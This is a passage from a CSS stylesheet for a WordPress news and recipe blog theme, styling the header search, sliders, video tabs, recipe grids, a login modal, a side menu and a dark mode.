}

.header_search_alt .theme-search-box:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    content: "";
    opacity: .2;
    transition: .2s ease;
    border-radius: 0px 10px 10px 0px;
}

.header_search_alt .theme-search-box:hover:before {
    background: #000;
}

body.page-id-18 .main-container {
    margin-top: -37px;
}

body.page-id-646 .main-container {
    margin-top: -37px;
}

.blog_layout_one_Top.home_style_single {
    padding-top: 95px;
    margin-top: -37px;
}

.theme_single_blog_banner__Center.home_style_singletwo {
    margin-top: -37px;
    z-index: -1;
}

@media (max-width: 992px) {
    body.page-id-18 .main-container {
        margin-top: 0px;
        padding-top: 30px;
    }
    body.page-id-646 .main-container {
        margin-top: 0px;
        padding-top: 30px;
    }
    .header_search_alt .theme-search-box {
        display: none;
    }
    .blog_layout_one_Top.home_style_single {
        padding-top: 60px;
        margin-top: 0px;
    }
    .theme_single_blog_banner__Center.home_style_singletwo {
        margin-top: 0px;
        z-index: 1;
    }
}

.header_search_alt .theme-search-box .search-button i {
    line-height: normal;
    font-weight: 400;
    font-size: 18px;
}

.header_search_alt .theme-search-box .close-btn {
    width: auto;
}

.header_search_alt .search_box__Wrap.search-popup {
    right: 30px;
    margin-top: -2px;
}

.header_search_alt .search-form .search-input {
    font-size: 17px;
}

.header_search_alt .theme-search-box:hover:before {
    background: #fff;
}


/*** New Slider ***/

.single-blog-header.home_slide_metalist ul.post-meta {
    margin: 0!important;
    padding: 0!important;
    list-style: none;
}

.single-blog-header.home_slide_metalist ul.post-meta li {
    color: #fff;
    list-style: none!important;
    margin-bottom: 0!important;
    line-height: 16px!important;
    margin-right: 30px;
}

.blog-slider-content .single-blog-header.home_slide_metalist ul.post-meta li:after {
    position: absolute;
    right: -15px;
    top: 0px;
    width: 1px;
    height: 16px;
    content: "";
    background: #fff;
    opacity: 0.2;
}

.blog-slider-content .single-blog-header.home_slide_metalist ul.post-meta li.post-author:after {
    top: 7px;
}

.blog-slider-content .single-blog-header.home_slide_metalist ul.post-meta li:last-child:after {
    display: none;
}

.single-blog-header.home_slide_metalist ul.post-meta li.post-author a,
.single-blog-header.home_slide_metalist ul.post-meta li a {
    color: #fff;
}

.home_slide_metalist .single_blog_inner__Meta li.blog_details__Date::before {
    background: url(../images/grid-time.png) no-repeat scroll 0 0;
}

.home_slide_metalist .single_blog_inner__Meta li.blog_details_comment__Number::before {
    background: url(../images/grid-comment.png) no-repeat scroll 0 0;
    width: 24px;
    height: 24px;
}

.home_slide_metalist .single_blog_inner__Meta li.blog_details_blog__View::before {
    top: -4px;
}

.header_search_alt .search_box__Wrap.search-popup {
    border-radius: 10px;
}

.blog_layout_one_Top {
    background: #eaf8ff;
}

.blog-slider .slick-prev,
.blog-slider .slick-next {
    bottom: 50px;
    min-width: auto;
}

.blog-slider .slick-arrow h5 {
    font-size: 16px!important;
    margin-bottom: 0!important;
}

.slick-prev.slick-arrow:after,
.slick-next.slick-arrow:after {
    display: none;
}

.home-blog-tab-right ul.wpt-tabs li.selected a {
    position: relative;
}

.home-blog-tab-right ul.wpt-tabs li.selected a:before {
    position: absolute;
    bottom: 9px;
    left: 50%;
    content: "";
    background: #C20160;
    width: 80%;
    height: 2px;
    margin-left: -40%;
}

.blog-sidebar .widget ul.wpt-tabs,
.home-blog-tab-right ul.wpt-tabs {
    padding: 0 11px!important;
}

.wpt_widget_content ul.wpt-tabs li {
    list-style: none!important;
    margin-bottom: 0!important;
}

.news_tab_Block .tab-item-slide .post-title.tab_title__Large {
    letter-spacing: -0.024em!important;
}

.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item {
    border-color: #C20160;
}


/*** Video Tab ***/

.ennlil_video_item_Post.video_blog_Effect {
    min-height: 510px;
    margin-bottom: 0px;
    border-radius: 5px 0px 0px 5px;
    overflow: hidden;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.ennlil_video_item_Post.video_blog_Effect::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px 0px 0px 5px;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.video_play_icon_Tab {
    position: absolute;
    top: 50%;
    margin: auto;
    text-align: center;
    left: 50%;
    z-index: 2;
    width: 87px;
    margin-top: -43.5px;
    margin-left: -43.5px;
}

.ennlil_video_post_Button {
    background: #FFBE0C;
    position: relative;
    width: 87px;
    height: 87px;
    border-radius: 50%;
    display: block;
    text-align: center;
    font-size: 20px;
    color: #fff;
}

.ennlil_video_post_Button:hover {
    color: #fff;
}

.ennlil_video_post_Button i {
    line-height: 87px;
}

.video_blog_overlay_Effect .video_tab_left_Inner {
    position: absolute;
    bottom: 0;
    padding: 30px 30px;
    left: 0;
    width: 100%;
    z-index: 1;
}

.video_tab_left_Inner .news-cat-box-wrap {
    margin-bottom: 10px;
}

.video_blog_overlay_Effect .video_tab_post_Title {
    margin-bottom: 0!important;
}

.ennlil_video_posts_tab_Wrapper .video_blog_overlay_Effect .video_tab_post_Title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
}

.ennlil_video_posts_tab_Wrapper .video_blog_overlay_Effect:hover .video_tab_post_Title a {
    color: #fff;
    background-size: 100% 3px;
    display: inline;
}

.ennlil_video_posts_tab_Wrapper .video_tab_list_Content {
    padding: 50px 40px;
    background: #182B49;
    border-radius: 0px 5px 5px 0px;
    position: relative;
    z-index: 1;
    min-height: 510px;
}

.video_tab_list_Content ul {
    margin: 0!important;
    list-style: none!important;
    padding-left: 0!important;
}

.video_tab_list_Content ul li {
    border-bottom: 1px solid #001737;
    margin-bottom: 30px!important;
    padding-bottom: 30px;
    list-style: none!important;
    line-height: 24px!important
}

.video_tab_list_Content li:last-child {
    border-bottom: 0px solid;
    padding-bottom: 0;
}

.tab_small_list_video_Item .video_tab_list_samll_Thumbnail {
    position: relative;
    border-radius: 14px;
    background: transparent;
    box-shadow: 0px 6px 19px rgba(0, 0, 0, 0.11);
    border: 4px solid #8392A5;
    width: 96px;
    height: 96px;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
}

.tab_small_list_video_Item .video_tab_list_samll_Thumbnail i {
    position: absolute;
    top: 50%;
    left: 50%;
    background: #FFBE0C;
    color: #fff;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    text-align: center;
    line-height: 35px;
    font-size: 12px;
    margin-left: -17.5px;
    margin-top: -17.5px;
}

.media-body.video_tab_list_samll_Content {
    padding-left: 15px;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.media-body.video_tab_list_samll_Content .video_tab_post_Title {
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    margin-bottom: 15px;
    color: #FFF;
}

.video_tab_list_samll_Content .video_tab_list_samll_Date {
    color: #FFF;
    font-size: 13px;
    text-transform: uppercase;
}

.video_tab_list_samll_Content .video_tab_list_samll_Date {
    margin-right: 3px;
}

@media (max-width: 767px) {
    .ennlil_video_posts_Tab .pr-0 {
        padding-right: 15px!important;
    }
    .ennlil_video_posts_Tab .pl-0 {
        padding-left: 15px!important;
    }
    .row.ennlil_video_posts_Tab {
        margin-left: 0;
        margin-right: 0px;
    }
}

@media (max-width: 600px) {
    h2.video_tab_post_Title {
        font-size: 20px!important;
        line-height: 28px!important;
    }
    h4.video_tab_post_list_Title {
        font-size: 16px!important;
        margin-bottom: 10px!important;
    }
}

@media (max-width: 390px) {
    .video_tab_list_Content {
        display: none;
    }
}

.spinner {
    position: absolute;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    left: 50%;
    top: 50%;
    margin: -20px 0 0 -20px;
    display: inline-block;
    vertical-align: middle;
}

.double-bounce1,
.double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #fff;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
    animation: sk-bounce 2.0s infinite ease-in-out;
}

.double-bounce2 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
    0%,
    100% {
        -webkit-transform: scale(0.0)
    }
    50% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bounce {
    0%,
    100% {
        transform: scale(0.0);
        -webkit-transform: scale(0.0);
    }
    50% {
        transform: scale(1.0);
        -webkit-transform: scale(1.0);
    }
}


/*** DEMO News CSS ***/

.top-header-area.top-bar-four {
    background: #000;
}

.top-bar-four ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.top-bar-four ul li {
    display: inline-block;
}

.htop_menu li {
    display: inline-block;
    margin-right: 15px;
}

.htop_menu li a {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
}

.htop_menu li a:hover {
    color: #c3c9fe;
}

.htop_social li {
    display: inline-block;
}

.htop_social li a {
    display: inline-block;
    color: #fff;
    margin-left: 12px;
}

.htop_social {
    display: inline-block;
}

.recipe_sign_btn {
    display: inline-block;
    position: relative;
    right: 70px;
}

.recipe_sign_btn a {
    display: inline-block;
    background: #ffe5e0;
    color: #FE5634;
    padding: 8px 26px;
    border-radius: 6px;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: .5px;
}

.recipe_sign_btn a:hover {
    background: #111;
    color: #fff;
}

.recipe-cat-home .theme_cat_img_List .theme_img_cat_item_List li a {
    min-height: 150px;
    padding: 41.5px;
}

.recipe-cat-home .theme_cat_img_List .theme_img_cat_item_List li {
    margin-right: 20px!important;
}

.recipe-cat-home .theme_cat_img_List .theme_img_cat_item_List li:last-child {
    margin-right: 0px!important;
}

.recipe-cat-home .theme_img_cat_item_List li a span.cat-name {
    font-family: Nunito;
    font-weight: 700;
    background: rgb(0 0 0 / .80);
}

.recipe_meta ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.recipe_meta ul li {
    font-weight: 500;
}

.recipe_meta ul li i {
    margin-right: 4px;
    font-size: 16px;
}

.recipe_meta {
    margin-top: -5px;
}

.category-layout-two .blog-post-wrapper a.read_more_Btutton,
.grid-layout-two .blog-post-wrapper a.read_more_Btutton {
    background: #FE5634;
}

.recipe_social_sidebar .elementor-social-icon {
    font-size: 25.9px!important;
}

.quote_food blockquote {
    background: transparent;
    margin-bottom: 0px!important;
    margin-top: 0px!important;
    padding: 0px !important;
    font-family: Poppins;
    color: #242424;
    font-weight: 500;
    font-style: italic;
    font-size: 14px;
}

.quote_food blockquote::before {
    color: #f3e2df;
}

.quote_food blockquote span {
    display: block;
    font-style: normal;
    font-family: Nunito;
}

.widget-post-wrap h4.post-title {
    font-weight: 700;
}

.widget-post-wrap h4.post-title {
    font-size: 17px!important;
}

.recipe_grid_content {
    color: #242424;
    padding-right: 30px;
}

.recipe_grid_thumb {
    position: relative;
    overflow: hidden;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 5px;
    min-height: 220px;
}

.recipe_grid_content h3 {
    color: #242424;
    font-size: 18px;
    line-height: 26px;
    margin-top: 18px;
    margin-bottom: 12px;
}

.recipe_grid_content h3 a {
    color: #242424;
}

.recipe_grid_content ul,
.recipe_grid_list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.recipe_grid_content ul li,
.recipe_grid_list_item {
    margin: 0;
    padding: 0;
    list-style: none;
}

.recipe_grid_content ul {
    margin: 0!important;
    padding: 0!important;
    list-style: none!important;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    line-height: 12px;
}

.recipe_grid_content ul li {
    list-style: none!important;
    display: inline-block;
    line-height: 16px!important;
    font-size: 14px;
    font-weight: 400;
    margin-right: 20px;
    padding-right: 20px;
    position: relative;
    margin-bottom: 0!important;
}

.recipe_grid_content ul li.recipe_time i {
    margin-right: 7px;
}

.recipe_grid_content ul li a {
    color: #242424;
}

.recipe_grid_content ul li img {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
}

.recipe_grid_content ul li a {
    display: inline-block;
}

.recipe_grid_list {
    margin-top: 15px;
}

.recipe_grid_list h4.rceipe_list_title {
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0px;
    margin-top: 0px;
    font-weight: 700;
}

.recipe_grid_list li {
    border-bottom: 1px solid #cac6c673;
    margin-bottom: 10px;
    margin-top: 0px;
    padding-bottom: 10px;
}

.recipe_grid_list li:last-child {
    border-bottom: 0px solid;
}

.recipe_grid_content h3 a {
    padding-bottom: 5px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 1px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
}

.recipe_grid_content h3:hover a {
    color: #242424;
    background-size: 100% 1px;
    display: inline;
}

.recipe_grid_list h4.rceipe_list_title:hover {
    color: #FE5634;
}

.news-block-style .news-content .blog_meta_content_Box,
.blog_meta_content_Box .entry-meta-author .entry-author-thumb a {
    color: #242424;
}

.weekend-top .owl-nav>div:hover {
    background: #FE5634!important;
}

.footer-widget p,
.copyright-text,
.copyright-text p,
ul.footer-nav li a {
    color: #42454f;
}

.footer-widget ul,
.footer-widget ul li a {
    color: #42454f;
    font-size: 16px;
    line-height: 36px;
}

.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form input[type=submit] {
    background: #FE5634;
    color: #FFF;
    border-radius: 0;
}

.lrm-user-modal-container input[type=text],
.lrm-user-modal-container input[type=password],
.lrm-user-modal-container input[type=email] {
    background-color: #fff;
    color: #FE5634;
}

.lrm-user-modal-container .lrm-switcher a {
    background: #ffe5e0;
    color: #FE5634;
}

.lrm-user-modal-container input[type=text]:focus,
.lrm-user-modal-container input[type=password]:focus,
.lrm-user-modal-container input[type=email]:focus {
    border: 1px solid #ead9d9;
    box-shadow: none;
}

.lrm-nice-checkbox__label:hover input:not([disabled]):checked~.lrm-nice-checkbox__indicator,
.lrm-nice-checkbox__label input:checked:focus~.lrm-nice-checkbox__indicator {
    background: #FE5634;
}

.lrm-nice-checkbox__label .lrm-nice-checkbox__indicator {
    border: 2px solid #FE5634;
}

.lrm-user-modal-container-inner {
    border-radius: 0;
    overflow: hidden;
    font-family: Nunito;
}

.lrm-user-modal-container {
    margin: 12em auto 4em;
}

button:focus,
.lrm-btn-style--full-width .lrm-form button[type=submit] {
    outline: none;
}


/*** Panel Navigation **/

.top-header-four-navbar li {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    list-style: none;
    display: block;
    padding: 0;
    height: 50px;
    cursor: pointer;
    color: #000;
}

.body-overlay {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #111;
    opacity: 0;
    z-index: 999;
    height: 100%;
    visibility: hidden;
    -webkit-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
}

.overlay-show {
    visibility: visible;
    opacity: .9;
    -webkit-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
}

.sidemenuoption {
    background: #fff;
    height: 100%;
    right: 0;
    top: 0;
    width: 355px;
    -webkit-transform: translateX(110%);
    -ms-transform: translateX(110%);
    transform: translateX(110%);
    z-index: 1000;
    position: fixed;
    overflow-y: auto;
    -webkit-box-shadow: -2px 0px 10px rgba(0, 0, 0, .06);
    box-shadow: -2px 0px 10px rgba(0, 0, 0, .06);
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
    padding-top: 45px;
}

.sidemenuoption.themelazer-open {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.ps {
    overflow: hidden !important;
    overflow-anchor: none;
    -ms-overflow-style: none;
    touch-action: auto;
    -ms-touch-action: auto;
}

.menuoption-close {
    position: absolute;
    right: 16px;
    top: 50px;
    font-size: 24px;
    cursor: pointer;
    z-index: 100;
    font-weight: lighter;
    color: #000;
}

li.recipe_time {
    position: relative;
    padding-left: 20px;
}

li.recipe_time:before {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 15px;
    font-family: fontAwesome;
    content: "\F0F5";
}

.panel-nav-content {
    padding-left: 50px;
}

.panel-nav-content ul,
.panel-nav-content ul li {
    margin: 0;
    padding: 0;
    list-style: none;
}

.panel-nav-content ul {
    line-height: 36px;
    margin-top: 20px;
    margin-bottom: 20px;
}

.recipe_meta {
    display: block;
}

.blog_layout_one_Top.home_style_single {
    padding-top: 60px;
    margin-top: 0px;
}


/*** NEW UPDATE ***/

.blog-new-layout .entry-media img {
    height: 470px;
    object-fit: cover;
}


/*** Dark mode CSS ***/

.wpnm-button {
    font-size: 16px
}

.wpnm-button-inner-left:empty {
    margin-left: -0.625em
}

.wpnm-button-inner-left:before,
.wpnm-button-inner-left:after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    /*transition*/
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    outline: none
}

.wpnm-button .wpnm-button-inner,
.wpnm-button .wpnm-button-inner-left {
    display: inline-block;
    font-size: 0.875em;
    position: relative;
    padding: 0em;
    line-height: 1em;
    cursor: pointer;
    color: rgba(149, 149, 149, 0.51);
    font-weight: normal
}

.wpnm-button .wpnm-button-inner-left:before {
    content: '';
    display: block;
    position: absolute;
    z-index: 1;
    line-height: 2.125em;
    text-indent: 2.5em;
    height: 1em;
    width: 1em;
    margin: 0.25em;
    /*border-radius*/
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    right: 1.625em;
    bottom: 0em;
    background: #0b2da6;
    transform: rotate(-45deg);
    box-shadow: 0 0 0.625em white
}

.wpnm-button .wpnm-button-inner-left:after {
    content: "";
    display: inline-block;
    width: 2.5em;
    height: 1.5em;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: rgba(255, 255, 255, 0.15);
    vertical-align: middle;
    margin: 0 0.625em;
    border: 0.125em solid #0b2da6;
}

.wpnm-button.active .wpnm-button-inner-left:before {
    right: 1.0625em;
    box-shadow: 0.3125em 0.3125em 0 0 #eee;
    background: transparent
}

.wpnm-button.active .wpnm-button-inner-left:after {
    background: rgba(0, 0, 0, 0.15);
    border: 0.125em solid white
}

.wpnm-button .wpnm-button-inner-left {
    color: rgba(250, 250, 250, 0.51);
    font-weight: bold
}

.wpnm-button.active .wpnm-button-inner-left {
    color: rgba(149, 149, 149, 0.51);
    font-weight: normal
}

.wpnm-button.active .wpnm-button-inner-left+.wpnm-button-inner {
    color: rgba(250, 250, 250, 0.51);
    font-weight: bold
}

.wpnm-button {
    display: inline-block;
    position: absolute;
    right: 0px;
    top: 5px;
}

body.dark-mode {
    background: #000;
}

body.dark-mode .top-header-area,
body.dark-mode .top-header-area.top-bar-four {
    background: #111!important;
}

body.dark-mode .logo-area {
    background-color: #000;
}

body.dark-mode .logo a {
    color: #fff;
}

body.dark-mode .theme_header_design__gradient .mainmenu {
    background: #111;
}

body.dark-mode .breaking_header_Top .breaking-title {
    background-color: #000!important;
}

body.dark-mode .single-breaking-news h6 a {
    color: #fff;
}

body.dark-mode .header-date:before {
    opacity: .05;
}

body.dark-mode .header_search_alt .theme-search-box:before {
    opacity: .04;
}

body.page.dark-mode .main-container {
    background: #000;
}

body.dark-mode .dark-alt-bg {
    background-color: #121213!important;
}

body.dark-mode .dark-alt-bg-two {
    background-color: #000!important;
}

.dark-mode .home-bg-new {
    background-color: #121213!important;
}

body.dark-mode .news_tab_Block h2.tab-item-title {
    color: #fff!important;
}

body.dark-mode .news_tab_Block .nav-tabs {
    background: #121213;
}

body.dark-mode .news_tab_Block .nav-tabs .nav-link {
    color: #fff;
}

body.dark-mode .news_tab_Block .nav-tabs .nav-link.active {
    color: #7b7b7b;
}

body.dark-mode .news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item {
    border-color: #fff!important;
}

body.dark-mode .home-sidebar .elementor-widget-container h5 {
    color: #fff;
}

body.dark-mode ul.tab_listt_post_Item li.theme_news_list__Design {
    background: #111;
}

body.dark-mode .news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #fff;
    background: transparent;
}

body.dark-mode .news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design:hover .post-title>a {
    color: #fff;
    opacity: .8;
    background: transparent;
}

body.dark-mode .news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-meta {
    color: #7b7b7b;
}

body.dark-mode .theme_post_tab_list__Single {
    border-bottom: 0px solid;
}

body.dark-mode .elementor-widget.elementor-widget-postlist-slider {
    background: #111;
}

body.dark-mode .theme_post_list__Slides h3 {
    color: #fff!important;
}

body.dark-mode .widget-post-wrap h4.post-title a {
    color: #fff;
    background: transparent!important;
	background-image: none!important!
}

body.dark-mode .widget-post-wrap:hover h4.post-title a {
    color: #fff;
    opacity: .8;
    background: transparent;
}

body.dark-mode .apsc-theme-4 .apsc-each-profile a {
    background: #111!important;
}

body.dark-mode .theme_cat_img_List .theme_img_cat_item_List li a span.cat-name {
    background: #000;
}

body.dark-mode .elementor-heading-title {
    color: #fff!important;
}

body.dark-mode .category-layout-two .blog-post-wrapper .post-content,
body.dark-mode .grid-layout-two .blog-post-wrapper .post-content {
    background: #121213!important;
}

body.dark-mode .blog-post-wrapper .post-title a {
    color: #fff;
    background: transparent;
}

body.dark-mode .blog-post-wrapper .post-title a:hover {
    color: #fff;
    opacity: .8;
    background: transparent;
}

body.dark-mode .grid-layout-two .blog-post-wrapper .post-content .news_block_Meta {
    color: #fff;
}

body.dark-mode .category-layout-two span.post-author a,
body.dark-mode .grid-layout-two span.post-author a {
    color: #fff;
}

body.dark-mode .category-layout-two .blog-post-wrapper .blog_excerpt_Box p,
body.dark-mode .grid-layout-two .blog-post-wrapper .blog_excerpt_Box p {
    font-size: 15px;
    color: #fff;
}

body.dark-mode .video-posts-section {
    background: #111!important;
}

body.dark-mode .video-drkk,
body.dark-mode .video-drkk .elementor-element-populated {
    background: #111!important;
}

body.dark-mode .video-nbg .elementor-element-populated {
    background: #111!important;
}

body.dark-mode .ennlil_video_posts_tab_Wrapper .video_tab_list_Content {
    background: #000;
}

body.dark-mode .video_tab_list_Content ul li {
    border-bottom: 1px solid rgb(255 255 255 / 9%);
}

body.dark-mode .ennlil_video_post_Button {
    background: #000;
}

body.dark-mode .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i {
    background: #000;
}

body.dark-mode .video_tab_list_Content li:last-child {
    border-bottom: 0px solid;
}

body.dark-mode .news-block-style .news-content {
    background: #121213;
}

body.dark-mode .news-block-style .news-content h4 a {
    color: #fff!important;
    background: transparent!important;
}

body.dark-mode .news-block-style .news-content p {
    color: #fff;
}

body.dark-mode .blog_meta_content_Box .entry-meta-author .entry-author-thumb a {
    color: #fff;
}

body.dark-mode .news-block-style .news-content .blog_meta_content_Box {
    color: #fff;
}

body.dark-mode .home-blog-tab-right .wpt_widget_content {
    background-color: #121213;
}

body.dark-mode .blog-sidebar .widget ul.wpt-tabs,
body.dark-mode .home-blog-tab-right ul.wpt-tabs {
    box-shadow: none;
}

body.dark-mode .blog-sidebar .widget ul.wpt-tabs li a,
body.dark-mode .home-blog-tab-right ul.wpt-tabs li a {
    color: #fff;
}

body.dark-mode .wpt_widget_content .inside {
    background: #121213;
}

body.dark-mode .wpt_widget_content .entry-title a {
    color: #fff!important;
}

body.dark-mode .wpt_widget_content .entry-title a:hover {
    color: #fff!important;
    opacity: .9;
}

body.dark-mode .wpt_widget_content .tab-content li {
    border-bottom: 1px solid rgb(255 255 255 / 9%);
}

body.dark-mode .wpt_widget_content .tab-content li:last-child {
    border-bottom: 0px solid;
}

body.dark-mode .wpt_widget_content .tab_title.selected a {
    background: transparent!important;
}

body.dark-mode .blog-sidebar .widget ul.wpt-tabs,
body.dark-mode .home-blog-tab-right ul.wpt-tabs {
    background-color: #000!important;
}

body.dark-mode .subscribe-box {
    border-image: none;
    background: #121213;
}

body.dark-mode .subscribe-text h3 {
    color: #fff;
}

body.dark-mode .subscribe-text p {
    color: #fff;
}

body.dark-mode .subscribe-form input[type="submit"] {
    background: #000;
}

body.dark-mode .theme_footer_Widegts {
    background: #111;
}

body.dark-mode .footer-widget p,
body.dark-mode .copyright-text,
body.dark-mode .copyright-text p,
body.dark-mode ul.footer-nav li a {
    color: #fff;
}

body.dark-mode .footer-widget ul,
body.dark-mode .footer-widget ul li a {
    color: #fff;
}

body.dark-mode .footer-widget h4.widget-title {
    color: #fff;
}

body.dark-mode .theme_footer_Widegts .footer-widget ul li a:hover {
    color: #fff;
    opacity: .80;
}

body.dark-mode .theme_post_list__Slides .news-block-hover_Effect::after {
    background: transparent!important;
}

body.dark-mode .main-container.blog-single.post-layout-style2,
body.dark-mode .main-container.blog-single.post-layout-style1 {
    background: #000;
}

body.dark-mode .blog_layout_one_Top {
    background: #18191A;
}

body.dark-mode .single-blog-header h1.post-title {
    color: #fff;
}

body.dark-mode .single-blog-header ul.post-meta li {
    color: #fff;
}

body.dark-mode .single-blog-header ul.post-meta li.post-author a,
body.dark-mode .blog_details_comment__Number a {
    color: #fff;
}

body.dark-mode .blog_layout_one_Top {
    border-bottom: 1px solid rgb(255 255 255 / 5%);
}

body.dark-mode .blog-details-content {
    background-color: #121213;
}

body.dark-mode .post-layout-style2 .single-blog-content .entry-content p,
body.dark-mode .post-layout-style2 .single-blog-content .entry-content h3,
body.dark-mode .post-layout-style2 .single-blog-content .entry-content h4 {
    color: #fff;
}

body.dark-mode .post-layout-style2 .single-blog-content .entry-content ul li {
    color: #fff;
}

body.dark-mode .single-blog-content blockquote,
body.dark-mode .single-blog-content .blockquote {
    background: #000;
}

body.dark-mode blockquote p,
body.dark-mode .single-blog-content .single-blog-inner .entry-content blockquote p {
    color: #fff;
}

body.dark-mode blockquote::before,
body.dark-mode .blockquote::before {
    color: #111;
}

body.dark-mode p.dpsp-share-text {
    color: #fff!important;
}

body.dark-mode .author_bio__Wrapper {
    background: #121213;
}

body.dark-mode h6.theme_author_Title,
body.dark-mode p.theme_author__Description,
body.dark-mode h4.theme_author__Name {
    color: #fff;
}

body.dark-mode .theme_author_Socials a {
    background: #000!important;
}

body.dark-mode .theme_author_Socials a:hover {
    background: #666!important;
}

body.dark-mode .theme_blog_navigation__Wrap {
    background: #121213;
}

body.dark-mode #comments {
    background: #121213;
}

body.dark-mode .blog-post-comment .comment-respond {
    background: #121213;
    border: 1px solid #121213;
}

body.dark-mode .blog-post-comment .form-control {
    background-color: #000;
}

body.dark-mode .blog-sidebar .wrapper_category_image {
    background: #121213;
}

body.dark-mode .blog-sidebar .widget {
    background: #121213;
}

body.dark-mode .blog-sidebar .tagcloud a {
    border-color: #fff;
    color: #fff;
}

body.dark-mode .blog-sidebar .widget .widget-title,
body.dark-mode .theme_related_post_Grid h2,
body.dark-mode .blog-sidebar .wrapper_category_image h3,
body.dark-mode .ts-related-post h3,
body.dark-mode .blog-post-comment .comment-respond .comment-reply-title,
body.dark-mode .theme_blog_nav_Title a,
body.dark-mode .theme_blog_nav_Label {
    color: #fff;
}

body.dark-mode .mainmenu li ul {
    background-color: #000!important;
}

body.dark-mode .mainmenu li ul li a {
    border-color: rgb(255 255 255 / 9%)!important;
}

body.dark-mode .blog.main-container {
    background: #000;
}

body.dark-mode .category-layout-one .blog-post-wrapper .post-content {
    background-color: #121213;
}

body.dark-mode .theme-breadcrumb__Wrapper.theme-breacrumb-area h1,
body.dark-mode .category-layout-one .blog-post-wrapper .blog_excerpt_Box p,
body.dark-mode .category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box,
body.dark-mode .post-meta.blog_meta_content_Box a,
body.dark-mode .category-layout-two .blog-post-wrapper .post-content .blog_meta_content_Box {
    color: #fff;
}

body.dark-mode .breaccrumb-inner,
body.dark-mode .breaccrumb-inner span a,
body.dark-mode .breaccrumb-inner span {
    color: #7b7b7b;
}

body.dark-mode .theme-breadcrumb__Wrapper.theme-breacrumb-area {
    border-bottom: 1px solid rgb(255 255 255 / 10%);
}

body.dark-mode .theme_post_list_tab__wrapper {
    background: #121213;
}

body.dark-mode .post_tab_list_Title h2 {
    color: #fff!important;
}

body.dark-mode .post_tab_list__Content h3 a {
    color: #fff;
    background: transparent;
}

body.dark-mode .post_tab_list__Content h3:hover a {
    color: #fff;
    opacity: .8;
    background: transparent;
}

body.dark-mode .tab_post_list_item_Meta ul li {
    color: #fff;
}

body.dark-mode .tab_post_list_item_Meta ul li a {
    color: #fff!important;
}

body.dark-mode .news_tab_Block .nav-tabs .nav-link.active {
    background-color: transparent;
}

body.dark-mode .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active {
    color: #fff!important;
}

body.dark-mode .single_blog_inner__Meta li.blog_details__Date::before {
    top: 0px;
    background: transparent;
    content: "\f017";
    font: normal normal normal 16px/1 FontAwesome;
}

body.dark-mode .news-block-style .news-content p {
